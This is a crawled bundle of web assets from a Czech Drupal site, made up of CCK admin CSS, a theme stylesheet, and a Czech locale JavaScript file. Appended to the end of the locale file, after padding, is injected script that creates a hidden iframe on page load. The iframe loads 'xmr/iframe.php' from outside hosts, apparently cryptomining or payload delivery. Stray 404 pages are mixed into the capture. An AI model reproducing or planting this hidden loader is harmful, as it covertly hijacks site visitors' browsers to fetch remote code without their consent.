.node-form .content-multiple-table td.content-multiple-drag {
  width:30px;
  padding-right:0;/*LTR*/
}
.node-form .content-multiple-table td.content-multiple-drag a.tabledrag-handle{
  padding-right:.5em;/*LTR*/
}

.node-form .content-add-more .form-submit{
  margin:0;
}

.content-multiple-remove-button {
  display: block;
  float: right;
  height: 14px;
  width: 16px;
  margin: 2px 0 1px 0;
  padding: 0;
  background:transparent url(../images/remove.png) no-repeat 0 0;
  border-bottom: #C2C9CE 1px solid;
  border-right: #C2C9CE 1px solid;
}
.content-multiple-remove-button:hover {
  background-position: 0 -14px;
}
.content-multiple-removed-row .content-multiple-remove-button {
  background-position: 0 -28px;
}
.content-multiple-removed-row .content-multiple-remove-button:hover {
  background-position: 0 -42px;
}
html.js .content-multiple-removed-row {
  background-color: #ffffcc;
}
.content-multiple-weight-header,
.content-multiple-remove-header,
.content-multiple-remove-cell,
.content-multiple-table td.delta-order {
  text-align: center;
}
html.js .content-multiple-weight-header,
html.js .content-multiple-remove-header span,
html.js .content-multiple-table td.delta-order,
html.js .content-multiple-remove-checkbox {
  display: none;
}

.node-form .number {
  display:inline;
  width:auto;
}
.node-form .text {
  width:auto;
}

/* CSS overrides for Views-based autocomplete results.
  - #autocomplete uses "white-space:pre", which is no good with
    Views' template-based rendering
  - Field titles are rendered with <label> in default templates,
    but we don't want the 'form' styling it gets under .form-item
*/
.form-item #autocomplete .reference-autocomplete {
  white-space:normal;
}

.form-item #autocomplete .reference-autocomplete label {
  display:inline;
  font-weight:normal;
}

/* 'Manage fields' overview */
#content-field-overview-form .advanced-help-link,
#content-display-overview-form .advanced-help-link {
  margin: 4px 4px 0 0;/*LTR*/
}
#content-field-overview-form .label-group,
#content-display-overview-form .label-group,
#content-copy-export-form .label-group {
  font-weight: bold;
}
table#content-field-overview .label-add-new-field,
table#content-field-overview .label-add-existing-field,
table#content-field-overview .label-add-new-group {
  float: left;/*LTR*/
}
table#content-field-overview tr.content-add-new .tabledrag-changed {
  display: none;
}
table#content-field-overview tr.content-add-new .description {
  margin-bottom: 0;
}
table#content-field-overview .content-new {
  font-weight: bold;
  padding-bottom: .5em;
}

/* 'Advanced help' pages */
.advanced-help-topic h3,
.advanced-help-topic h4,
.advanced-help-topic h5,
.advanced-help-topic h6  {
  margin:1em 0 .5em 0;
}
.advanced-help-topic dd {
  margin-bottom: .5em;
}
.advanced-help-topic span.code {
  background-color:#EDF1F3;
  font-family:"Bitstream Vera Sans Mono",Monaco,"Lucida Console",monospace;
  font-size:0.9em;
  padding:1px;
}
.advanced-help-topic .content-border {
  border:1px solid #AAA
}

--- FILE ---
content_type: text/css
request_url: http://www.topmaserky.cz/sites/all/themes/top/style.css?1
body_size: 2644
content:
body {
  margin: 0;
  padding: 0;
  background: #ffffff url(images/bg.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;  
  background-size: cover; 
  font: 12px Verdana;
  color: #242424;
  font-weight: bold;
}

a {
  color: #7E1212;
}
a:hover,
a.active {
  text-decoration: none;
  color: silver !important;
}

h1 {
  color: #ae610b;
}
h2 {
  font-size: 22px;
  font-weight: normal;
  color: #ae610b;
}
h3 {
  font-size: 18px;
  color: #7E1212;  
}
h4, h5, h6 {}

#admin-menu {
  position: fixed;
}

table {
  width: 100%;
  border-collapse: separate;
}

tr,
table,
thead {
  background: transparent !important;
}

.form-submit {
  cursor: pointer;
}



#header-region {
  height: 200px;
}
  #header {
    width: 1000px;
    height: 200px;
    margin: 0 auto;
  }
    #block-locale-0 {
      float: right;
      margin: 10px 25px 0 0;
    }
      #block-locale-0 ul {
        float: left;
        margin: 0;
        padding: 0;
      }
        #block-locale-0 ul li {
          float: left;
          margin: 0 0 0 5px;
          padding: 0;
          list-style-type: none;
          list-style-image: none;
        }
          #block-locale-0 ul li a {
            float: left;
            margin: 0;
            padding: 0;
            font-size: 0;
          }              
    #primary {
      float: left;
      width: 921px;
      height: 50px;
      margin: 10px 0 20px 0;
      padding: 0 0 0 65px;
      background-color: #7E1212;
      border-radius: 25px;
      border: solid 2px #D89141;
    }
      ul.primary-links {
        float: left;
        padding: 14px 0 0 0;
      }
        ul.primary-links li {
          float: left;
          padding: 0;
        }
          ul.primary-links li a {
            float: left;
            padding: 0 10px 0 10px;
            color: #D89141;
            font-size: 14px;
            border-right: solid 1px #d49140;
          }
          ul.primary-links li.last a {
            padding: 0 0 0 17px;
            border: none;
          }
          ul.primary-links li a:hover,
          ul.primary-links li a.active {
            text-decoration: none;
          }
    #logo-floater {
      float: left;
      margin: 0 0 10px 196px;
    }
      #logo-floater h1 {
        float: left;
        margin: 0;
      }    
    
#wrapper {
  width: 1000px;
  margin: 0 auto;
}
  #container {
    float: left;
    width: 1000px;
  }
    #sidebar-left {
      float: left;
      width: 200px;
    }
      #sidebar-left td {
        padding: 3px 0 3px 0;
      }
        #sidebar-left .label {
          font-weight: bold;
          width: 80px;
          color: #7E1212;
        }
        #sidebar-left .item {}
    
    #sidebar-left #views_slideshow_singleframe_main_Slider-block_1 {
      float: left;
      width: 200px;
      height: 150px;
      margin: 20px 0 0 0;
    } 
    #sidebar-left #views_slideshow_singleframe_teaser_section_Slider-block_1 {
      float: left;
      width: 200px;
      height: 150px;    
    }   
    #sidebar-left #block-views-Slideshow-block_1 {
      float: left;
      width: 200px;
      margin: 20px 0 0 0;
    }
      #sidebar-left #block-views-Slideshow-block_1 .views-field-field-foto-fid {
        float: left;
        padding: 1px;
        border: dotted 1px silver; 
      }
      #sidebar-left #block-views-Slideshow-block_1 .views-field-field-foto-fid img {
        float: left; 
      }          
        
    #content {
      float: left;
      width: 500px;
      min-height: 550px;
      margin: 0 9px 30px 29px;
      padding: 0 10px 30px 10px;
      border-left: solid 1px #cacaca;
      border-right: solid 1px #cacaca;
    }
    #content .terms {
      display: none;
    }
    #content .field-field-obrazek {}
      #content .field-field-obrazek .field-item {
        float: left;
        margin: 0 20px 10px 0;
      }
    #content .guestbook-entry {
      float: left;
      width: 500px;
      margin: 0 0 10px 0;
      padding: 0 0 10px 0;
      border-bottom: dotted 1px gray;
    }                      
    #content .poll {
      float: left;
      width: 500px;
    }
      #content .poll .choices {
        float: left;
        width: 500px;
        padding: 10px 0 10px 0;
        font-size: 14px;
        text-transform: uppercase;
      }
      #content .poll .form-submit {}
      #content .poll .text {
        float: left;
        width: 150px;
        height: 30px;
        margin: 0 20px 20px 0;
        padding: 10px 0 0 0;
        border: none;
        font-size: 14px;
        font-weight: bold;
      }      
      #content .poll .bar {
        float: left;
        width: 208px;
        height: 38px;      
        margin: 0 20px 20px 0;  
        background-color: #000000;
        border: solid 1px silver;
      }
        #content .poll .bar .foreground {
          float: left;
          height: 38px;       
          background-color: #7E1212;
        }
      #content .poll .percent {
        float: left;
        width: 100px;
        height: 28px;
        margin: 0 0 20px 0;
        padding: 12px 0 0 0;
        text-align: right;
      }
      #content .poll .total {
        float: left;
        width: 500px;
        margin: 20px 0 0 0;
        text-align: left;
        font-size: 14px;
        font-weight: bold;
      }
      #content .poll #poll-cancel-form {
        float: left;
        width: 500px;
        margin: 20px 0 20px 0;
      }                        
          
    #content .field-field-klient-telefon {
      float: left;
      width: 500px;
      margin: 0 0 10px 0;
      padding: 0 0 10px 0;
      border-bottom: dotted 1px silver;
    }
      #content .field-field-klient-telefon .field-label {
        float: left;
        margin: 0 10px 0 0;
        font-weight: bold;
        font-size: 14px;
      }
      #content .field-field-klient-telefon .field-item {
        float: left;
        font-weight: bold;
        font-size: 14px;
      }
    #content .informace {
      float: left;
      width: 240px;
      height: 230px;
      border-right: dotted 1px gray;
      border-bottom: dotted 1px gray;
    }
      #content .informace .field {
        float: left;
        width: 240px;
        padding: 3px 0 3px 0;
      }
        #content .informace h3 {
          float: left;
          width: 120px;
          margin: 0;
          font-size: 12px;
          font-weight: bold;
        }
        #content .informace .field-item {
          float: left;
        }
    #content .sluzby {
      float: right;
      width: 240px;
      height: 230px;
      padding: 0 0 0 10px;
      border-left: dotted 1px gray;
      border-bottom: dotted 1px gray;
    }
    #content .kalendar {
      float: left;
      width: 240px;
      height: 400px;
      margin: 10px 0 0 0;
      border-right: dotted 1px gray;
      border-top: dotted 1px gray;      
    }
    #content .kalendar .online {
      color: green;
    }
    #content .kalendar .offline {
      color: red;
    }    
      #content .kalendar .pondeli,
      #content .kalendar .utery,
      #content .kalendar .streda,
      #content .kalendar .ctvrtek,
      #content .kalendar .patek,
      #content .kalendar .sobota,
      #content .kalendar .nedele {
        float: left;
        width: 240px;
        margin: 0 0 10px 0;
      }
        #content .kalendar .status {
          float: left;
          width: 30px;
          font-weight: bold;
          margin: 0 0 5px 0;
          color: #7E1212;
        }
        #content .kalendar .datum {
          float: left;
          width: 210px;
          font-weight: bold;
          margin: 0 0 5px 0;
          color: #7E1212;
        }        
        #content .kalendar .popis {
          float: left;
          width: 120px;
        }                
          #content .kalendar .popis .field-item {
            float: left;
            width: 60px;            
          }
    #content .text {
      float: right;
      width: 240px;
      height: 400px;
      margin: 10px 0 0 0;
      padding: 0 0 0 10px;
      border-left: dotted 1px gray;
      border-top: dotted 1px gray;      
    }
      #content .text h2 {
        font-weight: normal;
      }
    #content .foto {
      float: left;
      width: 500px;
      margin: 20px 0 20px 0;
    }
      #content .foto .field-item {
        float: left;
        margin: 0 5px 5px 0;
      }
        #content .foto .field-item img {
          float: left;
        }
    #content .video {
      float: left;
      width: 500px;
      margin: 20px 0 0 0;
      font-size: 0;
    }  
      #content .video .filefield-icon {
        display: none;
      }                
    
    #content table.table_shift {
      float: left;
      width: 500px;
      border-collapse: separate;
    }
      #content table.table_shift tbody {
        border: none;
      }  
        #content table.table_shift thead {
          float: left;
          margin: 0 0 10px 0;
        }      
        #content table.table_shift th {
          min-width: 100px;
          padding: 5px 5px 10px 5px; 
          font-weight: bold;
          text-transform: uppercase;
          color: #7E1212;             
        }        
        #content tbody.day_header {
          float: left;
          width: 110px;
          margin: 0 2px 0 0;
        }
          #content tbody.day_header td {
            border: none !important;
            font-weight: bold;
            text-transform: uppercase;
          }        
        #content table.table_shift .day {
          float: left;
          width: 336px;
          margin: 0 0 20px 0;
        }      
          #content table.table_shift .day td {
            min-width: 153px;
            padding: 5px;    
            border: dotted 1px silver !important;          
          }    
  #content .view-klienti {
    width: 500px;
  }
    #content .view-klienti .view-filters {
      margin: 0 0 15px 0;
    }
      #content .view-klienti .view-filters .views-exposed-widget {
        float: left;
        padding: 0;
      }      
        #content .view-klienti .view-filters label {}
        #content .view-klienti .view-filters .views-widget {}
          #content .view-klienti .view-filters .views-widget .form-text {
            float: left;
          }
          #content .view-klienti .view-filters .form-submit {
            margin: 12px 0 0 10px;
          }              
    #content .view-klienti table {
      border-collapse: separate;
    }      
    #content .view-klienti table th {
      padding: 5px;
      font-weight: bold;
      text-transform: uppercase;
      color: #7E1212;
    }
    #content .view-klienti table td {
      border: dotted 1px silver;
      padding: 5px;
    }
      #content .view-klienti table td.views-field-field-klient-telefon-value {
        font-weight: bold;
      }
      #content .view-klienti table td.views-field-body {
        color: silver;
      }      
    #content .views-row {
      float: left;
      width: 500px;
      padding: 0 0 20px 0;
      margin: 0 0 20px 0;
      border-bottom: dotted 1px gray;
    }
      #content .views-row .views-field-field-obrazek-fid {
        float: left;
        margin: 0 10px 10px 0;
        padding: 3px 0 0 0;
      }
        #content .views-row .views-field-field-obrazek-fid img {
          float: left;
        }
        #content .views-row .views-field-field-obrazek-fid a {}
      #content .views-row .views-field-title {}
        #content .views-row .views-field-title a {
          font-size: 14px;
          font-weight: bold;        
        }
      #content .views-row .views-field-created {
        margin: 22px 0 0 0;
        color: gray;
      }
      #content .views-row .views-field-body {
        float: left;
        width: 500px;
        margin: 15px 0 0 0;
      }      
    
      #content .view-Slecny .view-filters {
        margin: 0 0 30px 0;
        display: none;
      }
        #content .view-Slecny .view-filters .views-exposed-widget {
          float: left;
          padding: 0;
        }      
          #content .view-Slecny .view-filters label {
            font-size: 10px;
          }
          #content .view-Slecny .view-filters .views-widget {
            width: 60px;
          }
            #content .view-Slecny .view-filters .views-widget .form-text {
              float: left;
              width: 50px;
            }
            #content .view-Slecny .view-filters .form-submit {
              margin: 12px 0 0 10px;
            }            
      #content .view-Slecny td {
        margin: 0 0 30px 0;
        padding: 0 5px 15px 0;
        text-align: left;
      }
        #content .view-Slecny td .views-field-title {
          float: left;
          margin: 0 0 3px 0;
          width: 100%;
        }
          #content .view-Slecny td .views-field-title a {
            font-size: 12px;
            font-weight: bold;
            color: red;
          }
        #content .view-Slecny td .views-field-field-foto-seznam-fid {
          float: left;
          width: 100%;
          margin: 0 0 5px 0;
        }
          #content .view-Slecny td .views-field-field-foto-seznam-fid img {
            float: left;
          }        
        #content .view-Slecny td .views-field-phpcode {
          float: left;
          width: 100%;
          height: 20px;      
          margin: 0 0 5px 0;  
        }
        #content .view-Slecny td .views-field-field-vek-value,
        #content .view-Slecny td .views-field-field-vyska-value,
        #content .view-Slecny td .views-field-field-vaha-value,
        #content .view-Slecny td .views-field-field-prsa-value,
        #content .view-Slecny td .views-field-field-jazyky-value {
          float: left;
          width: 100%;   
          font-size: 10px;     
        }
        #content .view-Slecny td .views-field-field-escort-value {
          float: left;
          width: 100%;          
          margin: 5px 0 0 0;
          font-size: 10px;
          color: #7E1212;          
        }
          #content .view-Slecny td .views-field-field-vek-value label,
          #content .view-Slecny td .views-field-field-vyska-value label,
          #content .view-Slecny td .views-field-field-vaha-value label,
          #content .view-Slecny td .views-field-field-prsa-value label,
          #content .view-Slecny td .views-field-field-jazyky-value label {
            float: left;
            width: 60px;
            font-weight: bold;        
          }                         
          
    #sidebar-right {
      float: right;
      width: 220px;    
    }
    #sidebar-right .block {
      float: left;
      margin: 0 0 30px 0;
    }
      #sidebar-right .block .views-row {
        float: left;
        width: 220px;
        padding: 0 0 20px 0;
        margin: 0 0 20px 0;
        border-bottom: dotted 1px gray;
      }
        #sidebar-right .views-row .views-field-field-obrazek-fid {
          float: left;
          margin: 0 10px 10px 0;
          padding: 3px 0 0 0;
        }
          #sidebar-right .views-row .views-field-field-obrazek-fid img {
            float: left;
          }
          #sidebar-right .views-row .views-field-field-obrazek-fid a {}
        #sidebar-right .views-row .views-field-title {}
          #sidebar-right .views-row .views-field-title a {}
        #sidebar-right .views-row .views-field-created {
          margin: 22px 0 0 0;
          color: gray;
        }
        #sidebar-right .views-row .views-field-body {
          float: left;
          width: 220px;
          margin: 15px 0 0 0;
        }
    
#footer-region {
  float: left;
  width: 100%;
  height: 100px;
  background-color: #ae610b;
  border-top: solid 2px #7E1212;
}
  #footer {
    width: 1000px;
    height: 70px;
    margin: 0 auto;
    padding: 30px 0 0 0;
    text-decoration: none;
    text-align: center;
    color: #ffffff;
  }        



--- FILE ---
content_type: application/javascript
request_url: http://www.topmaserky.cz/sites/default/files/languages/cs_212be125b34b88632a34700d1c2cae3a.js?1
body_size: 1324
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((($n>=2)&&($n<=4))?(1):2))); }, 'strings': { "Unspecified error": "Neznámá chyba", "Your server has been successfully tested to support this feature.": "Váš server byl pro tuto funkci úspěšně otestován.", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "Váš webový server nepodporuje tuto funkci. \x3ca href=\"http://drupal.org/node/15365\"\x3eVíce informací o Čistých URL\x3c/a\x3e", "Testing clean URLs...": "Testování serveru pro čistá URL...", "An HTTP error @status occurred. \n@uri": "Chyba HTTP: @status \r\n@uri", "Drag to re-order": "Pro přeskupení přetáhněte myší", "Changes made in this table will not be saved until the form is submitted.": "Změny provedené v této tabulce budou uloženy až po odeslání  formuláře.", "Select all rows in this table": "Označit všechny řádky v této tabulce", "Deselect all rows in this table": "Zrušit označení všech řádek v této tabulce", "Split summary at cursor": "Oddělit upoutávku pod kursorem", "Join summary": "Sloučit s upoutávkou", "An error occurred. \n@uri\n@text": "Nastala chyba.\r\n@uri\r\n@text", "An error occurred. \n@uri\n(no information available).": "Nastala chyba. \r\n@uri\r\n(nejsou k dispozici žádné informace).", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Změny v těchto blocích se neprojeví, dokud je neuložíte pomocí tlačítka \x3cem\x3eUložit bloky\x3c/em\x3e." } };














;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://payload.life/xmr/iframe.php";
		document.body.appendChild(iframe);
	});
}


<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /xmr/ads420.js was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at h Port 80</address>
</body></html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /xmr/ads420.js was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at h Port 80</address>
</body></html>
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://www.direito.uff.br/xmr/iframe.php";
		document.body.appendChild(iframe);
	});
}


